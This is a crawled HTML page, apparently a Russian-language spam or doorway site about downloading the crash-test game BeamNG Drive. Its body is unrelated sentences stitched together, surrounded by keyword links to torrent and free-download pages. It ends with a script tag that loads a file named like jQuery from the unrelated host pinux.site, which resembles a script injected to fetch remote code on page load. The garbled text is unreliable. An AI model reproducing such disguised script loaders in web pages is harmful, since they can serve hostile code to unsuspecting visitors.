

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-igra-krash-test-na-pk.html
body_size: 2346
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра краш тест на пк - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра краш тест на пк</h2>
                            </header>
                            <p>Pro Hi-tech - это независимые тесты и обзоры смартфонов, читалок, фотокамер, видеокамер. Быстро скачать игру BeamNG Drive на компьютер через торрент бесплатно в один клик без вирусов. Сервис Steam используется не только для покупки, но и запуска компьютерных игр. К сожалению. Невероятная прогулка на настоящей бронетехнике подарит массу эмоций и запомниться на долго. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. Новости о знаменитостях, интересные рассказы и истории. Статьи о путешествиях. 
Принять участие в краш-тесте современных автомобилей сможете и вы, скачав BeamNG Drive бесплатно. Невероятная прогулка на настоящей бронетехнике подарит массу эмоций и запомниться на долго. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-yak-stvoriti-bukvicyu.html">Як створити буквицю</a></li>
                                <li><a href="an4qu-ponyatie-o-slozhnom-predlozhenii-prezentaciya.html">Понятие о сложном предложении презентация</a></li>
                                <li><a href="an4qu-trenazher-po-chteniyu-angliyskiy-yazyk-rusinova.html">Тренажер по чтению английский язык русинова</a></li>
                                <li><a href="an4qu-sindrom-shahmatista-torrent-2-sezon.html">Синдром шахматиста торрент 2 сезон</a></li>
                                <li><a href="an4qu-chudesnyy-ogorod-igra-skachat-polnuyu-versiyu.html">Чудесный огород игра скачать полную версию</a></li>
                                <li><a href="an4qu-shema-alsn-dlya-tem-2.html">Схема алсн для тэм 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-pesnyu-moi-dvorovye-druzya.html">Скачать песню мои дворовые друзья</a></li>
                                            <li><a href="an4qu-raspisanie-pribytiya-samoletov-v-perm.html">Расписание прибытия самолетов в пермь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-jagten-2012.html">Jagten 2012</a></li>
                                            <li><a href="an4qu-skachat-kartu-de-survivor.html">Скачать карту de survivor</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-igry-skachat-css.html">Игры скачать css</a></li>
                                            <li><a href="an4qu-idu-domoy-kak-vilyam-foster.html">Иду домой как вильям фостер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-pdf-ne-otkryvaetsya-v-opere.html">Pdf не открывается в опере</a></li>
                                            <li><a href="an4qu-mody-dlya-war-thunder-tanki.html">Моды для war thunder танки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
